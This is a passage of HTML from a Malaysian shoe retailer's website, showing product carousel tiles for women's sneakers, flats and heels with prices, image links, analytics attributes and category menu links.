    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
